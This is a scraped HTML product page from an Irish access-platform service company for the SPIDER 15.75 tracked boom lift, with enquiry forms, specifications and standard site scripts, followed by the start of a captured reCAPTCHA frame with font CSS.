data-large_image="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820-100x100.jpg 100w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820-150x150.jpg 150w, https://www.mewpservices.com/wp-content/uploads/2020/04/ita-1820-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div></figure></div><div class="product-block product-form container-fluid desktop-form"><h3 class="product-block-title">Make an Enquiry</h3><div role="form" class="wpcf7" id="wpcf7-f179-p287-o1" lang="en-US" dir="ltr"><div class="screen-reader-response" aria-live="polite"></div><form action="/product/spider-15-75/#wpcf7-f179-p287-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="179" /> <input type="hidden" name="_wpcf7_version" value="5.1.9" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-p287-o1" /> <input type="hidden" name="_wpcf7_container_post" value="287" /></div><div class="form-row"> <label>Name:</label><span class="wpcf7-form-control-wrap fname"><input type="text" name="fname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" /></span></div><div class="form-row"> <label>Company:</label><span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your company name" /></span></div><div class="form-row"> <label>Phone:</label><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter your Phone number" /></span></div><div class="form-row"> <label>Email:</label><span class="wpcf7-form-control-wrap emailid"><input type="email" name="emailid" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email address" /></span></div><p><span class="wpcf7-form-control-wrap product-name"><input type="hidden" name="product-name" value="SPIDER 15.75" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p><div class="form-row form-submit"> <input type="submit" value="submit" class="wpcf7-form-control wpcf7-submit" /><a href="tel:+1353874692429" class="call-cntct">Call Now</a></div> <noscript><div class="wpcf7-response-output wpcf7-spam-blocked">Your browser does not support JavaScript!. Please enable javascript in your browser in order to get form work properly.</div> </noscript><script type='text/javascript'>if(contactform === undefined){
							var contactform = [];
						}
						var innerVal = [179,'mail_sent_ok','Thank you for your message. It has been sent.'];
						contactform.push(innerVal);
						var innerVal = [179,'mail_sent_ng','There was an error trying to send your message. Please try again later.'];
						contactform.push(innerVal);
						var innerVal = [179,'validation_error','One or more fields have an error. Please check and try again.'];
						contactform.push(innerVal);
						var innerVal = [179,'spam','There was an error trying to send your message. Please try again later.'];
						contactform.push(innerVal);
						var innerVal = [179,'accept_terms','You must accept the terms and conditions before sending your message.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_required','The field is required.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_too_long','The field is too long.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_too_short','The field is too short.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_date','The date format is incorrect.'];
						contactform.push(innerVal);
						var innerVal = [179,'date_too_early','The date is before the earliest one allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'date_too_late','The date is after the latest one allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_failed','There was an unknown error uploading the file.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_file_type_invalid','You are not allowed to upload files of this type.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_file_too_large','The file is too big.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_failed_php_error','There was an error uploading the file.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_number','The number format is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'number_too_small','The number is smaller than the minimum allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'number_too_large','The number is larger than the maximum allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'quiz_answer_not_correct','The answer to the quiz is incorrect.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_email','The e-mail address entered is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_url','The URL is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_tel','The telephone number is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'gdpr',''];
						contactform.push(innerVal);</script><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div></div></div><div class="product-left"><div class="summary entry-summary"><h1 class="product_title entry-title">SPIDER 15.75</h1><p class="subtitle">Tracked Self Propelled Platforms</p><div class="woocommerce-product-attributes shop_attributes"><ul><li class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_working-height"> <span class="woocommerce-product-attributes-item__label">Working height:</span> <span class="woocommerce-product-attributes-item__value"><p>15.00 m</p></span></li><li class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_max-side-outreach"> <span class="woocommerce-product-attributes-item__label">Max side outreach:</span> <span class="woocommerce-product-attributes-item__value"><p>7.40 m</p></span></li></ul></div><p class="price"></p><div class="woocommerce-product-details__short-description"><p>Spider 15.75 Pro is an articulated boom with fly jib for greater versatility, lightweight and easily transportable, has an excellent weight/horizontal outreach ratio.<br /> Agile and stable thanks to the variable track width for extra stability while travelling, Spider 15.75 Pro can be used for working in safety in different lies of the land.</p></div><div class="product-block"><h3 class="product-block-title">Attachment</h3><p><a target="_blank" class="file" title="SPIDER 15.75 - Technical Leaflet »" href="https://www.mewpservices.com/wp-content/uploads/2020/04/SPIDER-15.75-PRO-Technical-Leaflet.pdf"> <img src="https://www.mewpservices.com/wp-content/themes/mewpservices/images/pdf.png" alt="pdf" class="pdf"/> <span>SPIDER 15.75 - Technical Leaflet »</span> </a></p></div><div class="product-block"><h3 class="product-block-title">Related Videos</h3><p><iframe title="VAETA Elevadores :: Isla Santay" width="640" height="360" src="https://www.youtube.com/embed/tEqNboDZK3c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p></div><div class="product-block product-form container-fluid mobile-form"><h3 class="product-block-title">Make an Enquiry</h3><div role="form" class="wpcf7" id="wpcf7-f179-p287-o1" lang="en-US" dir="ltr"><div class="screen-reader-response" aria-live="polite"></div><form action="/product/spider-15-75/#wpcf7-f179-p287-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="179" /> <input type="hidden" name="_wpcf7_version" value="5.1.9" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-p287-o1" /> <input type="hidden" name="_wpcf7_container_post" value="287" /></div><div class="form-row"> <label>Name:</label><span class="wpcf7-form-control-wrap fname"><input type="text" name="fname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" /></span></div><div class="form-row"> <label>Company:</label><span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your company name" /></span></div><div class="form-row"> <label>Phone:</label><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter your Phone number" /></span></div><div class="form-row"> <label>Email:</label><span class="wpcf7-form-control-wrap emailid"><input type="email" name="emailid" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email address" /></span></div><p><span class="wpcf7-form-control-wrap product-name"><input type="hidden" name="product-name" value="SPIDER 15.75" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p><div class="form-row form-submit"> <input type="submit" value="submit" class="wpcf7-form-control wpcf7-submit" /><a href="tel:+1353874692429" class="call-cntct">Call Now</a></div> <noscript><div class="wpcf7-response-output wpcf7-spam-blocked">Your browser does not support JavaScript!. Please enable javascript in your browser in order to get form work properly.</div> </noscript><script type='text/javascript'>if(contactform === undefined){
							var contactform = [];
						}
						var innerVal = [179,'mail_sent_ok','Thank you for your message. It has been sent.'];
						contactform.push(innerVal);
						var innerVal = [179,'mail_sent_ng','There was an error trying to send your message. Please try again later.'];
						contactform.push(innerVal);
						var innerVal = [179,'validation_error','One or more fields have an error. Please check and try again.'];
						contactform.push(innerVal);
						var innerVal = [179,'spam','There was an error trying to send your message. Please try again later.'];
						contactform.push(innerVal);
						var innerVal = [179,'accept_terms','You must accept the terms and conditions before sending your message.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_required','The field is required.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_too_long','The field is too long.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_too_short','The field is too short.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_date','The date format is incorrect.'];
						contactform.push(innerVal);
						var innerVal = [179,'date_too_early','The date is before the earliest one allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'date_too_late','The date is after the latest one allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_failed','There was an unknown error uploading the file.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_file_type_invalid','You are not allowed to upload files of this type.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_file_too_large','The file is too big.'];
						contactform.push(innerVal);
						var innerVal = [179,'upload_failed_php_error','There was an error uploading the file.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_number','The number format is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'number_too_small','The number is smaller than the minimum allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'number_too_large','The number is larger than the maximum allowed.'];
						contactform.push(innerVal);
						var innerVal = [179,'quiz_answer_not_correct','The answer to the quiz is incorrect.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_email','The e-mail address entered is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_url','The URL is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'invalid_tel','The telephone number is invalid.'];
						contactform.push(innerVal);
						var innerVal = [179,'gdpr',''];
						contactform.push(innerVal);</script><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></main></div><footer id="site-footer" role="contentinfo" class="footer container-fluid"><div class="footer-top container-fluid"><div class="container"><div class="footer-block footer-about"><h4 class="">About M.E.W.P. SERVICES</h4><div class="footer-logo"> <img src="https://www.mewpservices.com/wp-content/themes/mewpservices/images/logo.png" alt="Mewpservices"/></div><div class="footer-info"><p>We are one of the leading service providers to the Powered Access Industry in Ireland. Specialising in the Repair, Certification, Overhaul and Refurbishment of Mobile Elevated Work Platforms.</p></div></div><div class="footer-block footer-links"><h4 class="">Site Links</h4><ul><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.mewpservices.com/services/repairs-maintenance/">Repairs &#038; Maintenance</a></li><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.mewpservices.com/services/parts/">Parts</a></li><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.mewpservices.com/services/certification/">GA1 Certification</a></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96"><a href="https://www.mewpservices.com/sales/">Sales</a></li></ul></div><div class="footer-block footer-company"><h4 class="">Company</h4><ul><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.mewpservices.com/about/">About M.E.W.P. SERVICES</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.mewpservices.com/contact-us/">Contact Us</a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.mewpservices.com/blog/">Latest News</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.mewpservices.com/gallery/">Gallery</a></li><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.mewpservices.com/payment/">Payment</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.mewpservices.com/sitemap/">Sitemap</a></li></ul></div><div class="footer-block footer-contact"><h4 class="">Contact us</h4><div class="footer-contact-info"><p>Call Nationwide: <a href="tel:+353539106179">+353 53 910 6179</a><br /> Mobile: <a href="tel:+353874692429">+353 87 469 2429</a><br /> Email: <a href="mailto:info@mewpservices.com">info@mewpservices.com</a></p></div><div class="footer-contact-img"> <img src="https://www.mewpservices.com/wp-content/uploads/2020/04/cap.png" alt="Cap"/> <img src="https://www.mewpservices.com/wp-content/uploads/2020/04/ipae.png"alt="IPAE"/></div></div></div></div><div class="footer-bottom container-fluid"><div class="container"><div class="footer-social wow fadeInDown" style="visibility: visible; animation-name: fadeInUp;"><ul><li><a href="https://www.linkedin.com/company/mewp-services" class="linkin" target="_blank"></a></li><li><a href="https://www.instagram.com/mewpservices/" class="instagrm" target="_blank"></a></li><li><a href=" https://goo.gl/maps/6pT4C2eCtU77mQLM8" class="gmb" target="_blank"></a></li></ul></div><div class="footer-payment"> <a href="https://www.mewpservices.com/payment/"> <img src="https://www.mewpservices.com/wp-content/uploads/2020/04/payment1.png" alt="payment"/> <img src="https://www.mewpservices.com/wp-content/uploads/2020/04/visa.png" alt="payment"/> <img src="https://www.mewpservices.com/wp-content/uploads/2020/04/amex.png" alt="payment"/> </a></div><div class="footer-bottom-links wow fadeInDown" style="visibility: visible; animation-name: fadeInUp;"><ul><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.mewpservices.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.mewpservices.com/cookie-policy/">Cookies</a></li><li id="menu-item-123" class="dsales menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a target="_blank" rel="nofollow" href="https://www.digitalsales.ie/">Digital Sales</a></li></ul></div></div></div></footer></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.mewpservices.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.mewpservices.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"SPIDER 15.75","@id":"https:\/\/www.mewpservices.com\/product\/spider-15-75\/"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script>var wpcf7 = {"apiSettings":{"root":"https:\/\/www.mewpservices.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/js/scripts-5.1.9.js'></script> <script>var wpASPNG = {"iframeUrl":"https:\/\/www.mewpservices.com\/?asp_action=show_pp","prefetch":"0"};</script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng-2.0.26.1.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min-4.1.1.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min-4.1.1.js'></script> <script>var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min-4.1.1.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min-2.70.js'></script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min-2.1.4.js'></script> <script>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min-4.1.1.js'></script> <script>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_26aaec652a77e9e59646f1045e17f383","fragment_name":"wc_fragments_26aaec652a77e9e59646f1045e17f383","request_timeout":"5000"};</script> <script src='https://www.mewpservices.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min-4.1.1.js'></script> <script>var wpcf7_redirect_forms = {"253":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"179":{"page_id":"182","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.mewpservices.com\/thank-you\/"}};</script> <script src='https://www.mewpservices.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script> <script src='https://www.mewpservices.com/wp-includes/js/wp-embed.min.js'></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/jquery-3.4.1.min.js"></script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/wow.min.js"></script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/owl.carousel.min.js"></script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/jquery.mmenu.min.all.js"></script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/jquery.fancybox.min.js"></script>  <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/custom.js"></script> <div class="cookie-policy-text"><div class="container"><h2>Notice</h2><p>This website or its third-party tools use cookies, which are necessary to its functioning and required to achieve the purposes illustrated in the <a href="https://www.mewpservices.com/cookie-policy">cookie policy</a>. If you want to know more or withdraw your consent to all or some of the cookies, please refer to the cookie policy.
By closing this banner, scrolling this page, clicking a link or continuing to browse otherwise, you agree to the use of cookies.</p> <a id="close-btn">Close</a></div></div> <script src="https://www.mewpservices.com/wp-content/themes/mewpservices/js/jquery.cookie.js"></script> <script type="text/javascript">if(jQuery.cookie("ttpopup1") != "1")
{
jQuery(document).ready(function() {
	
jQuery(".cookie-policy-text").show();
	
});
jQuery.cookie("ttpopup1","1");
}</script> <script type="text/javascript">jQuery(document).ready(function () {
	 
 jQuery("#close-btn").click(function () {
 jQuery(".cookie-policy-text").hide() ; 
 jQuery('body').removeClass('cookie-close');
 });
 });</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldaw-wUAAAAAP32e3astOGGVRNtbKwm0vVHIlZK&co=aHR0cHM6Ly93d3cubWV3cHNlcnZpY2VzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=hqbsxuucpmi5
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
